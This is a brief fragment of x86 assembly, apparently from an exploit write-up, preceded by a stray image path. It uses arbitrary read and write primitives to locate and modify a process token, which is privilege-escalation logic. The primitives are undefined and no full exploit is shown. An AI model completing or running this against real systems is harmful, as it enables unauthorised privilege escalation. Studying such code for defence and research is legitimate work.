 mov eax, dword [global_token_offset]
add eax, ebx
push eax
call arbitrary_read
mov esi, eax
mov ecx, esi
and ecx, 0xfffffff8
sub ecx, 0x18
push ecx
call arbitrary_read
add eax, 2
push eax
mov eax, esi
and eax, 0xfffffff0
sub eax, 0x18
push eax
call arbitrary_write
push esi